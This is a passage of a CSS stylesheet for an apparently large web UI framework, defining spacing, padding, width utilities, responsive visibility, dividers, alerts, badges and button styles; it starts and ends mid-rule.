    margin-right: 3.5%
}

.a-ws .a-span8 .a-ws-row>.a-span-last,
.a-ws .a-ws-span8 .a-ws-row>.a-span-last {
    margin-right: 3%
}

.a-ws .a-span9 .a-ws-row>.a-span-last,
.a-ws .a-ws-span9 .a-ws-row>.a-span-last {
    margin-right: 2.7%
}

.a-ws .a-span10 .a-ws-row>.a-span-last,
.a-ws .a-ws-span10 .a-ws-row>.a-span-last {
    margin-right: 2.4%
}

/* ******** */
.a-spacing-none,
.a-ws .a-ws-spacing-none {
    margin-bottom: 0 !important
}

.a-spacing-micro,
.a-ws .a-ws-spacing-micro {
    margin-bottom: 4px !important
}

.a-spacing-top-micro {
    margin-top: 4px !important
}

.a-spacing-top-micro.a-button-stack,
.a-spacing-top-micro.a-section {
    padding-top: 4px;
    margin-top: 0 !important
}

.a-spacing-mini,
.a-ws .a-ws-spacing-mini {
    margin-bottom: 4px !important
}

.a-spacing-top-mini {
    margin-top: 4px !important
}

.a-spacing-top-mini.a-button-stack,
.a-spacing-top-mini.a-section {
    padding-top: 4px;
    margin-top: 0 !important
}

.a-spacing-small,
.a-ws .a-ws-spacing-small {
    margin-bottom: 8px !important
}

.a-spacing-top-small {
    margin-top: 8px !important
}

.a-spacing-base,
.a-ws .a-ws-spacing-base {
    margin-bottom: 12px !important
}

.a-spacing-top-base {
    margin-top: 12px !important
}

.a-spacing-medium,
.a-ws .a-ws-spacing-medium {
    margin-bottom: 16px !important
}

.a-spacing-top-medium {
    margin-top: 16px !important
}

.a-spacing-medium-plus,
.a-ws .a-ws-spacing-medium-plus {
    margin-bottom: 20px !important
}

.a-spacing-top-medium-plus {
    margin-top: 20px !important
}

.a-spacing-large,
.a-ws .a-ws-spacing-large {
    margin-bottom: 24px !important
}

.a-spacing-top-large {
    margin-top: 24px !important
}

.a-spacing-extra-large,
.a-ws .a-ws-spacing-extra-large {
    margin-bottom: 32px !important
}

.a-spacing-top-extra-large {
    margin-top: 32px !important
}

.a-spacing-double-large,
.a-ws .a-ws-spacing-double-large {
    margin-bottom: 48px !important
}

.a-spacing-extra-large-plus,
.a-ws .a-ws-spacing-extra-large-plus {
    margin-bottom: 40px !important
}

.a-spacing-top-extra-large-plus {
    margin-top: 40px !important
}

.a-spacing-top-double-large {
    margin-top: 48px !important
}

.a-spacing-block-top {
    margin-top: 4px
}

.a-spacing-block {
    margin: 4px 0
}

.a-spacing-tight {
    line-height: 0
}

.a-last {
    margin-bottom: 0 !important
}

.a-padding-none {
    padding: 0 !important
}

.a-padding-mini {
    padding: 4px 6px !important
}

.a-padding-small {
    padding: 6px 10px !important
}

.a-padding-base {
    padding: 10px 14px !important
}

.a-padding-medium {
    padding: 14px 18px !important
}

.a-padding-large {
    padding: 18px 22px !important
}

.a-padding-double-large {
    padding: 44px !important
}

.a-text-left {
    text-align: left !important
}

.a-text-center {
    text-align: center !important
}

.a-text-right {
    text-align: right !important
}

.a-width-micro {
    width: 1px !important
}

.a-width-mini {
    width: 35px
}

.a-width-small {
    width: 77px
}

.a-width-base {
    width: 113px
}

.a-width-medium {
    width: 175px !important
}

.a-width-large {
    width: 250px !important
}

.a-width-extra-large {
    width: 400px !important
}

.a-width-limited {
    max-width: 100%
}

.a-span-flex {
    width: auto !important
}

.a-span-small {
    width: 30px !important
}

.a-span-base {
    width: 56px !important
}

.a-span-medium {
    width: 72px !important
}

.a-section {
    margin-bottom: 22px
}

.a-section:last-child {
    margin-bottom: 0
}

.a-letter-space {
    display: inline-block;
    width: .385em
}

.a-padding-extra-large {
    padding: 20px 26px !important
}

/* ******** */
.clearfix::after,
.clearfix::before {
    display: table;
    content: '';
    line-height: 0;
    font-size: 0
}

.clearfix::after {
    clear: both
}

.hide-text {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.offscreen {
    position: absolute;
    left: -10000px;
    top: auto;
    width: 1px;
    height: 1px;
    overflow: hidden
}

.a-visible-phone {
    display: none !important
}

.a-visible-tablet {
    display: none !important
}

.a-hidden-desktop {
    display: none !important
}

@media (max-width:767px) {
    .a-visible-phone {
        display: inherit !important
    }

    .a-hidden-phone {
        display: none !important
    }

    .a-hidden-desktop {
        display: inherit !important
    }

    .a-visible-desktop {
        display: none !important
    }
}

@media (min-width:768px) and (max-width:979px) {
    .a-visible-tablet {
        display: inherit !important
    }

    .a-hidden-tablet {
        display: none !important
    }

    .a-hidden-desktop {
        display: inherit !important
    }

    .a-visible-desktop {
        display: none !important
    }
}

/* ******** */
hr {
    background-color: transparent;
    border-bottom-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    border-top: 1px solid #d5d9d9;
    display: block;
    height: 1px;
    line-height: 19px;
    margin-bottom: 14px;
    margin-top: 0
}

.a-color-alternate-background .a-divider.a-divider-break::after {
    border-top: 1px solid #ddd
}

.a-color-alternate-background .a-divider.a-divider-break h5 {
    background-color: #f3f3f3;
    color: #4e5151
}

.a-box.a-color-offset-background .a-divider.a-divider-break::after,
.a-color-offset-background .a-divider.a-divider-break::after {
    border-top: 1px solid #ddd
}

.a-box.a-color-offset-background .a-divider.a-divider-break h5,
.a-color-offset-background .a-divider.a-divider-break h5 {
    background-color: #f6f6f6;
    color: #4e5151
}

.a-box.a-color-offset-background .a-divider.a-divider-section .a-divider-inner::after,
.a-color-offset-background .a-divider.a-divider-section .a-divider-inner::after {
    background: -webkit-linear-gradient(to right, #f6f6f6, rgba(255, 255, 255, 0), #f6f6f6);
    background: linear-gradient(to right, #f6f6f6, rgba(255, 255, 255, 0), #f6f6f6);
    background-color: transparent
}

.a-box .a-divider.a-divider-section .a-divider-inner,
.a-color-base-background .a-divider.a-divider-section .a-divider-inner,
.a-divider.a-divider-section .a-divider-inner {
    border-top: 2px solid #d5d9d9;
    display: block;
    height: 44px;
    margin-bottom: -18px;
    z-index: 0
}

.a-box .a-divider.a-divider-section .a-divider-inner::after,
.a-color-base-background .a-divider.a-divider-section .a-divider-inner::after,
.a-divider.a-divider-section .a-divider-inner::after {
    background: -webkit-linear-gradient(to right, #fff, rgba(255, 255, 255, 0), #fff);
    background: linear-gradient(to right, #fff, rgba(255, 255, 255, 0), #fff);
    background-color: transparent;
    content: "";
    display: block;
    height: 44px;
    width: 100%;
    z-index: 1
}

.a-box .a-divider.a-divider-break,
.a-color-base-background .a-divider.a-divider-break,
.a-divider.a-divider-break {
    margin-bottom: 14px;
    line-height: 0;
    padding-top: 1px;
    position: relative;
    text-align: center;
    top: 2px
}

.a-box .a-divider.a-divider-break::after,
.a-color-base-background .a-divider.a-divider-break::after,
.a-divider.a-divider-break::after {
    background-color: transparent;
    border-top: 1px solid #d5d9d9;
    content: "";
    display: block;
    height: 1px;
    margin-top: -1px;
    position: absolute;
    top: 50%;
    z-index: 1;
    width: 100%
}

.a-box .a-divider.a-divider-break h5,
.a-color-base-background .a-divider.a-divider-break h5,
.a-divider.a-divider-break h5 {
    background-color: var(--__N4QdChibkmGo, #fff);
    color: var(--__N4QdCheV6wPa, #565959);
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    line-height: 1;
    padding: 0 8px 0 7px;
    position: relative;
    z-index: 2
}

/* ******** */
.a-global-nav-wrapper {
    background: #f7f7f7;
    background: -webkit-linear-gradient(top, #fff, #eee);
    background: linear-gradient(to bottom, #fff, #eee);
    border-bottom: 1px solid rgba(0, 0, 0, .17)
}

.a-global-nav-subnav {
    background-color: #eee;
    border-bottom: 1px solid rgba(0, 0, 0, .17);
    padding: 8px 18px 7px
}

.a-footer table {
    max-width: 996px
}

.a-footer ul a {
    text-decoration: none
}

.a-footer ul a:hover {
    text-decoration: underline
}

.a-subheader::after,
.a-subheader::before {
    display: table;
    content: '';
    line-height: 0;
    font-size: 0
}

.a-subheader::after {
    clear: both
}

.a-subheader.a-breadcrumb ul li {
    margin-right: .4235em;
    float: left
}

.a-subheader.a-breadcrumb ul li.a-breadcrumb-divider {
    color: #949494;
    position: relative;
    top: -1px
}

.a-subheader.a-breadcrumb ul li a {
    color: var(--__N4QdCheV6wPa, #565959)
}

.a-subheader.a-breadcrumb ul li a:hover {
    color: #c45500
}

.a-subheader.a-breadcrumb ul li.a-selected a {
    color: #c45500
}

/* ******** */
#a-draggables-mousedown-layer {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: fixed
}

/* ******** */
.a-scroller {
    width: 100%;
    height: 100%;
    overflow: auto
}

.a-scroller:focus {
    outline: 3px solid #007185;
    outline-offset: 2px;
    border-radius: 5px
}

.a-scroller:focus:hover {
    outline: 3px solid #008296
}

.a-scroller-vertical {
    overflow-x: hidden
}

.a-scroller-horizontal {
    overflow-y: hidden
}

.a-scroller-none {
    overflow: hidden
}

.a-alert-error,
.a-alert-info,
.a-alert-success,
.a-alert-warning {
    position: relative;
    border-style: solid;
    border-width: 2px;
    border-left-width: 12px
}

.a-alert-error .a-alert-container,
.a-alert-info .a-alert-container,
.a-alert-success .a-alert-container,
.a-alert-warning .a-alert-container {
    background-color: var(--__N4QdChibkmGo, #fff);
    padding: 14px 18px 18px
}

.a-alert-error .a-alert-container .a-alert-heading,
.a-alert-info .a-alert-container .a-alert-heading,
.a-alert-success .a-alert-container .a-alert-heading,
.a-alert-warning .a-alert-container .a-alert-heading {
    padding-left: 26px
}

.a-alert-error .a-alert-container .a-alert-heading+.a-icon.a-icon-alert,
.a-alert-info .a-alert-container .a-alert-heading+.a-icon.a-icon-alert,
.a-alert-success .a-alert-container .a-alert-heading+.a-icon.a-icon-alert,
.a-alert-warning .a-alert-container .a-alert-heading+.a-icon.a-icon-alert {
    top: 16px
}

.a-alert-error .a-alert-container .a-alert-heading+.a-icon.a-icon-alert+.a-alert-content,
.a-alert-info .a-alert-container .a-alert-heading+.a-icon.a-icon-alert+.a-alert-content,
.a-alert-success .a-alert-container .a-alert-heading+.a-icon.a-icon-alert+.a-alert-content,
.a-alert-warning .a-alert-container .a-alert-heading+.a-icon.a-icon-alert+.a-alert-content {
    padding-left: 0
}

.a-alert-error .a-alert-container .a-alert-content,
.a-alert-info .a-alert-container .a-alert-content,
.a-alert-success .a-alert-container .a-alert-content,
.a-alert-warning .a-alert-container .a-alert-content {
    padding-left: 26px
}

.a-alert-error {
    border-color: #cc0c39
}

.a-alert-error .a-alert-container .a-icon.a-icon-alert {
    background-position: -422px -276px
}

.a-alert-info {
    border-color: #1196ab
}

.a-alert-info .a-alert-container .a-icon.a-icon-alert {
    background-position: -401px -262px
}

.a-alert-success {
    border-color: #067d62
}

.a-alert-success .a-alert-container .a-icon.a-icon-alert {
    background-position: -487px -417px
}

.a-alert-warning {
    border-color: #ffaf38
}

.a-alert-warning .a-alert-container .a-icon.a-icon-alert {
    background-position: -421px -256px
}

.a-alert-heading {
    padding-bottom: 10px
}


.a-alert-inline {
    position: relative;
    display: inline-block;
    border: none;
    vertical-align: middle;
    background-color: transparent;
    border-radius: 0;
    min-height: 20px
}

.a-alert-inline .a-alert-container {
    border-radius: 0;
    padding: 0
}

.a-alert-inline .a-alert-container .a-alert-content {
    margin-bottom: 0;
    text-align: left;
    font-size: 12px;
    line-height: 15px
}

.a-alert-inline-error .a-alert-container,
.a-alert-inline-info .a-alert-container,
.a-alert-inline-success .a-alert-container,
.a-alert-inline-warning .a-alert-container {
    padding-left: 28px
}

.a-alert-inline-error .a-alert-container.a-box-inner,
.a-alert-inline-info .a-alert-container.a-box-inner,
.a-alert-inline-success .a-alert-container.a-box-inner,
.a-alert-inline-warning .a-alert-container.a-box-inner {
    padding-left: 28px
}

.a-alert-inline-error .a-alert-heading+.a-icon.a-icon-alert,
.a-alert-inline-info .a-alert-heading+.a-icon.a-icon-alert,
.a-alert-inline-success .a-alert-heading+.a-icon.a-icon-alert,
.a-alert-inline-warning .a-alert-heading+.a-icon.a-icon-alert {
    top: 2px
}

.a-alert-inline-error .a-alert-container {
    color: #ba0933
}

.a-alert-inline-error .a-icon.a-icon-alert {
    background-position: -422px -276px
}

.a-alert-inline-info .a-alert-container {
    color: inherit
}

.a-alert-inline-info .a-icon.a-icon-alert {
    background-position: -401px -262px
}

.a-alert-inline-success .a-alert-container {
    color: #067d62
}

.a-alert-inline-success .a-icon.a-icon-alert {
    background-position: -487px -417px
}

.a-alert-inline-warning .a-alert-container {
    color: inherit
}

.a-alert-inline-warning .a-icon.a-icon-alert {
    background-position: -421px -256px
}

/* ******** */
.a-badge {
    text-decoration: none;
    display: inline-block
}

.a-badge .a-badge-label {
    position: relative;
    height: 26px;
    z-index: 1;
    float: left
}

.a-badge .a-badge-label .a-badge-label-inner {
    line-height: 26px;
    height: 26px;
    font-size: 12px
}

[data-a-badge-type=status] .a-badge-label {
    max-width: 130px;
    background-color: #232f3e;
    color: #232f3e;
    padding: 0 6px 0 10px
}

[data-a-badge-type=status] .a-badge-label .a-badge-label-inner {
    color: var(--__N4QdCheV6dwW, #fff)
}

[data-a-badge-type=status] .a-badge-label .a-badge-label-inner [data-a-badge-color=orange] {
    color: #f69931
}

[data-a-badge-type=status] .a-badge-label:after {
    content: '';
    width: 10px;
    height: 26px;
    border-right: 10px solid transparent;
    border-top: 26px solid;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: 0;
    right: -10px
}

[data-a-badge-type=deal] .a-badge-label {
    max-width: 140px;
    background-color: #232f3e;
    padding: 0 10px
}

[data-a-badge-type=deal] .a-badge-label[data-a-badge-color=evergreen] {
    background-color: #97edfc
}

[data-a-badge-type=deal] .a-badge-label[data-a-badge-color=evergreen] .a-badge-label-inner {
    color: #333e48
}

[data-a-badge-type=deal] .a-badge-label .a-badge-label-inner {
    color: var(--__N4QdCheV6dwW, #fff)
}

.a-badge[data-a-badge-supplementary-position] {
    float: left
}

.a-badge[data-a-badge-supplementary-position=right] .a-badge-supplementary-text {
    display: none;
    padding-left: 16px;
    line-height: 26px;
    height: 26px;
    position: relative;
    z-index: 1
}

.a-badge[data-a-badge-supplementary-position=bottom] .a-badge-supplementary-text {
    background-color: #fff;
    padding: 32px 10px 10px;
    position: absolute;
    width: 100%;
    border-bottom: 1px solid #ddd;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    display: none
}

.a-badge:focus .a-badge-supplementary-text,
.a-badge:hover .a-badge-supplementary-text {
    display: block
}

.a-badge:focus[data-a-badge-supplementary-position=right],
.a-badge:hover[data-a-badge-supplementary-position=right] {
    width: 100%
}

/* ******** */
.a-button {
    border-radius: 3px;
    border-width: 1px;
    display: inline-block;
    padding: 0;
    text-align: center;
    text-decoration: none !important;
    vertical-align: middle;
    cursor: pointer;
    background-color: #fff;
    border-color: #888c8c;
    border-style: solid
}

.a-button:active .a-button-inner {
    box-shadow: 0 2px 5px 0 rgba(213, 217, 217, .5)
}

.a-button:active .a-button-inner {
    background-image: none
}

.a-button.a-button-v2-a11y {
    border-color: #888c8c
}

.a-button.a-button-v2 {
    border-width: 0
}

.a-button.a-button-v2.a-button-v2-basic {
    border-width: 1px
}

.a-button:not(.a-button-toggle) {
    border-radius: 100px
}

.a-button:not(.a-button-toggle) .a-button-inner {
    border-radius: 99px;
    background: 0 0;
    box-shadow: none
}

.a-button.a-carousel-button {
    border-radius: 8px
}

.a-button.a-carousel-button .a-button-inner {
    border-radius: 7px
}

.a-button:hover {
    background-color: #f7fafa;
    border-color: #888c8c
}

.a-button:hover.a-button-v2-basic,
.a-button:hover.a-button-v2-basic.a-button-focus,
.a-button:hover.a-button-v2-basic:focus {
    background-color: #edfdff;
    border-color: #008296
}

.a-button:hover.a-button-v2-basic.a-button-focus:active,
.a-button:hover.a-button-v2-basic:active,
.a-button:hover.a-button-v2-basic:focus:active {
    background-color: var(--__N4QdChibkloe, #edfdff)
}

.a-button.a-button-disabled {
    background-color: var(--__dChwPapC1PxTF-s, #fff)
}

.a-button.a-button-disabled.a-button-v2:not(.a-button-toggle.a-button-thumbnail),
.a-button.a-button-disabled.a-button-v2:not(.a-button-toggle.a-button-thumbnail):hover {
    background: #f0f2f2 !important;
    border-width: 0;
    box-shadow: none
}

.a-button.a-button-disabled.a-button-v2:not(.a-button-toggle.a-button-thumbnail) .a-button-inner-v2,
.a-button.a-button-disabled.a-button-v2:not(.a-button-toggle.a-button-thumbnail):hover .a-button-inner-v2 {
    background: #f0f2f2 !important
}

.a-button.a-button-disabled.a-button-v2:not(.a-button-toggle.a-button-thumbnail) .a-button-text-v2,
.a-button.a-button-disabled.a-button-v2:not(.a-button-toggle.a-button-thumbnail):hover .a-button-text-v2 {
    color: var(--__N4QdCheV6wPa, #565959) !important
}

.a-button.a-button-disabled:active .a-button-inner,
.a-button.a-button-disabled:focus .a-button-inner,
.a-button.a-button-disabled:hover .a-button-inner {
    background-color: var(--__dChwPapC1PxTF-s, #fff)
}

.a-button.a-button-focus,
.a-button:focus {
    outline-color: var(--__dChMYZxR-, #007185);
    outline-offset: 2px;
    outline-width: 3px;
    outline-style: solid;
    box-shadow: none;
    border-color: #888c8c
}

.a-button.a-button-focus.a-button-v2-a11y,
.a-button:focus.a-button-v2-a11y {
    border-color: #888c8c
}

.a-button.a-button-focus .a-button-inner .a-button-text,
.a-button:focus .a-button-inner .a-button-text {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-button:active:not(.a-button-disabled) {
    outline-color: var(--__dChMYZxR-, #007185);
    outline-offset: 2px;
    outline-width: 3px;
    outline-style: solid;
    box-shadow: none;
    background-color: #edfdff;
    border-color: #1196ab
}

.a-button:active:not(.a-button-disabled).a-button-v2-a11y {
    border-color: #1196ab
}

.a-button.a-button-pressed,
.a-button.a-button-pressed:hover {
    border-color: #1196ab
}

.a-button.a-button-pressed .a-button-inner,
.a-button.a-button-pressed:hover .a-button-inner {
    box-shadow: 0 0 0 2px #fff, 0 0 0 5px #007185;
    background-color: #dcdfe3;
    background-image: none
}

.a-button.a-button-error {
    border-color: #d00
}

.a-button.a-button-error.a-button-v2-a11y {
    border-color: #d00
}

.a-button .a-button-text {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-button .a-button-text:hover {
    color: #0f1111
}

.a-button .a-icon-previous {
    margin: 5px 6px 5px 5px
}

.a-button .a-icon-next {
    margin: 5px 5px 5px 6px
}

.a-button .a-icon-restart {
    margin: 3px 3px 3px 4px
}

.a-button-group .a-button-v2:not(.a-button-small):not(.a-button-disabled) .a-button-inner-v2,
.a-button-v2:not(.a-button-small):not(.a-button-disabled).a-button-v2-basic .a-button-inner-v2 {
    height: 30px
}

.a-button-group .a-button-v2:not(.a-button-small):not(.a-button-disabled) .a-button-text-v2,
.a-button-v2:not(.a-button-small):not(.a-button-disabled).a-button-v2-basic .a-button-text-v2 {
    padding-top: 0;
    padding-bottom: 0;
    line-height: 30px
}

.a-button-text {
    white-space: nowrap;
    display: block;
    padding: 0 10px 0 11px;
    margin: 0;
    font-size: 13px;
    line-height: 29px;
    text-align: center;
    background-color: transparent;
    border: 0;
    outline: 0
}

.a-button-text.a-button-text-v2 {
    padding: 0 16px 0 16px;
    font-size: 14px;
    line-height: 32px
}

.a-button-text:focus {
    outline: 0
}

a.a-button-text,
button.a-button-text {
    width: 100%;
    height: 100%
}

.a-button-inner {
    position: relative;
    display: block;
    height: 29px;
    overflow: hidden;
    border-radius: 2px
}

.a-button-inner.a-button-inner-v2 {
    height: 32px
}

.a-button-input {
    color: transparent;
    opacity: .01;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 20;
    width: 100%;
    height: 100%;
    overflow: visible;
    cursor: pointer;
    background-color: transparent;
    border: 0;
    outline: 0
}

.a-button a,
.a-button:hover:not(.a-button-search) a {
    color: var(--__N4QdCheV6mGo, #0f1111);
    text-decoration: none !important
}

.a-button-image {
    height: auto
}

.a-button-image .a-button-inner {
    height: auto;
    padding: 6px;
    line-height: 0
}

.a-button-image.a-button-small .a-button-inner {
    height: 33px
}

.a-button-icon .a-icon-1click,
.a-button-icon .a-icon-buynow,
.a-button-icon .a-icon-cart,
.a-button-icon .a-icon-sns {
    display: none
}

.a-button-stretch {
    width: 100%
}

.a-button-beside-text {
    margin-top: -3px
}

.a-button-text img {
    min-width: 5px
}

.a-button+.a-button {
    margin-left: .385em
}

@-moz-document url-prefix() {
    .a-button .a-button-text {
        line-height: 29px
    }

    .a-button .a-button-text.a-button-text-v2 {
        line-height: 32px
    }

    .a-button-small .a-button-text {
        line-height: 21px
    }
}

.a-button-v2:not(.a-button-toggle) {
    border-radius: 100px;
    box-shadow: none
}

.a-button-v2:not(.a-button-toggle) .a-button-inner-v2 {
    border-radius: 100px
}

.a-button-group .a-button-v2.a-button-small:not(.a-button-disabled) .a-button-text-v2,
.a-button-v2.a-button-small:not(.a-button-disabled).a-button-toggle .a-button-text-v2,
.a-button-v2.a-button-small:not(.a-button-disabled).a-button-v2-basic .a-button-text-v2 {
    height: 22px;
    line-height: 22px
}

.a-button.a-button-small {
    height: 22px
}

.a-button.a-button-small.a-button-v2 {
    height: 24px
}

.a-button.a-button-small .a-button-text {
    height: 20px;
    padding: 0 6px 0 7px;
    font-size: 11px;
    line-height: 20px
}

.a-button.a-button-small .a-button-text.a-button-text-v2 {
    height: 24px;
    padding: 0 12px 0 12px;
    font-size: 12px;
    line-height: 24px
}

.a-button.a-button-small .a-button-inner,
.a-button.a-button-small.a-button-disabled .a-button-inner,
.a-button.a-button-small.a-button-disabled.a-button-focus .a-button-inner,
.a-button.a-button-small.a-button-disabled:active .a-button-inner,
.a-button.a-button-small.a-button-disabled:focus .a-button-inner,
.a-button.a-button-small.a-button-disabled:hover .a-button-inner,
.a-button.a-button-small.a-button-focus .a-button-inner,
.a-button.a-button-small.a-button-focus:active .a-button-inner,
.a-button.a-button-small:active .a-button-inner,
.a-button.a-button-small:focus .a-button-inner,
.a-button.a-button-small:focus:active .a-button-inner,
.a-button.a-button-small:hover .a-button-inner {
    height: 20px !important
}

.a-button.a-button-small .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-disabled .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-disabled.a-button-focus .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-disabled:active .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-disabled:focus .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-disabled:hover .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-focus .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-focus:active .a-button-inner.a-button-inner-v2,
.a-button.a-button-small:active .a-button-inner.a-button-inner-v2,
.a-button.a-button-small:focus .a-button-inner.a-button-inner-v2,
.a-button.a-button-small:focus:active .a-button-inner.a-button-inner-v2,
.a-button.a-button-small:hover .a-button-inner.a-button-inner-v2 {
    height: 24px !important
}

.a-button-group .a-button.a-button-small.a-button-v2:not(.a-button-disabled) .a-button-inner.a-button-inner-v2,
.a-button-group .a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-disabled .a-button-inner.a-button-inner-v2,
.a-button-group .a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-disabled.a-button-focus .a-button-inner.a-button-inner-v2,
.a-button-group .a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-disabled:active .a-button-inner.a-button-inner-v2,
.a-button-group .a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-disabled:focus .a-button-inner.a-button-inner-v2,
.a-button-group .a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-disabled:hover .a-button-inner.a-button-inner-v2,
.a-button-group .a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-focus .a-button-inner.a-button-inner-v2,
.a-button-group .a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-focus:active .a-button-inner.a-button-inner-v2,
.a-button-group .a-button.a-button-small.a-button-v2:not(.a-button-disabled):active .a-button-inner.a-button-inner-v2,
.a-button-group .a-button.a-button-small.a-button-v2:not(.a-button-disabled):focus .a-button-inner.a-button-inner-v2,
.a-button-group .a-button.a-button-small.a-button-v2:not(.a-button-disabled):focus:active .a-button-inner.a-button-inner-v2,
.a-button-group .a-button.a-button-small.a-button-v2:not(.a-button-disabled):hover .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-toggle .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-toggle.a-button-disabled .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-toggle.a-button-disabled.a-button-focus .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-toggle.a-button-disabled:active .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-toggle.a-button-disabled:focus .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-toggle.a-button-disabled:hover .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-toggle.a-button-focus .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-toggle.a-button-focus:active .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-toggle:active .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-toggle:focus .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-toggle:focus:active .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-toggle:hover .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-v2-basic .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-v2-basic.a-button-disabled .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-v2-basic.a-button-disabled.a-button-focus .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-v2-basic.a-button-disabled:active .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-v2-basic.a-button-disabled:focus .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-v2-basic.a-button-disabled:hover .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-v2-basic.a-button-focus .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-v2-basic.a-button-focus:active .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-v2-basic:active .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-v2-basic:focus .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-v2-basic:focus:active .a-button-inner.a-button-inner-v2,
.a-button.a-button-small.a-button-v2:not(.a-button-disabled).a-button-v2-basic:hover .a-button-inner.a-button-inner-v2 {
    height: 22px !important
}

.a-button-toggle {
    border-color: #888c8c;
    border-radius: 8px
}

.a-button-toggle .a-button-text {
    padding: 5px 10px 5px 11px;
    line-height: 19px;
    text-align: left;
    white-space: normal
}

.a-button-toggle.a-button-focus,
.a-button-toggle:focus {
    outline-color: var(--__dChMYZxR-, #007185);
    outline-offset: 0;
    outline-width: 2px;
    outline-style: solid;
    box-shadow: none;
    border-color: #007185
}

.a-button-toggle .a-button-inner {
    height: auto;
    background-color: #fff;
    background-image: none;
    border-radius: 7px
}

.a-button-toggle.a-button-selected {
    background-color: #007185;
    border-color: #007185
}

.a-button-toggle.a-button-selected .a-button-text {
    font-weight: 700
}

.a-button-toggle.a-button-selected.a-button-v2-a11y {
    border-color: #007185
}

.a-button-toggle.a-button-selected.a-button-focus .a-button-inner,
.a-button-toggle.a-button-selected:focus .a-button-inner {
    box-shadow: inset 0 0 0 1px #007185
}

.a-button-toggle.a-button-selected .a-button-inner {
    background-color: #edfdff;
    background-image: none;
    box-shadow: inset 0 0 0 2px #007185
}

.a-button-toggle:hover {
    border-color: var(--__N4QdChTxpfIs, #007185);
    background-color: var(--__N4QdChibkfIs, #edfdff)
}

.a-button-toggle:hover .a-button-inner {
    background-color: var(--__N4QdChibkfIs, #edfdff)
}

.a-button-toggle:hover.a-button-selected {
    border-color: var(--__N4QdChTxpfIs, #007185);
    background-color: #007185
}

.a-button-toggle:hover.a-button-selected .a-button-inner {
    background-color: #fff;
    box-shadow: inset 0 0 0 1px #007185
}

.a-button-toggle:active:not(.a-button-disabled) {
    outline-color: var(--__dChMYZxR-, #007185);
    outline-offset: 0;
    outline-width: 2px;
    outline-style: solid;
    box-shadow: none;
    border-color: var(--__N4QdChTxploe, #1196ab);
    background-color: #1196ab
}

.a-button-toggle:active:not(.a-button-disabled) .a-button-inner {
    background-color: var(--__N4QdChibkloe, #edfdff);
    box-shadow: inset 0 0 0 1px #1196ab
}

.a-button-toggle:active:not(.a-button-disabled).a-button-selected {
    border-color: var(--__N4QdChTxploe, #1196ab);
    background-color: #1196ab
}

.a-button-toggle:active:not(.a-button-disabled).a-button-selected .a-button-inner {
    background-color: #fff;
    box-shadow: inset 0 0 0 1px #1196ab
}

.a-button-toggle.a-button-thumbnail.a-button-unavailable,
.a-button-toggle.a-button-unavailable {
    background-color: transparent;
    border-color: #888c8c;
    border-style: dashed
}

.a-button-toggle.a-button-thumbnail.a-button-unavailable .a-button-inner,
.a-button-toggle.a-button-unavailable .a-button-inner {
    background-color: #fff
}

.a-button-toggle.a-button-thumbnail.a-button-unavailable:hover,
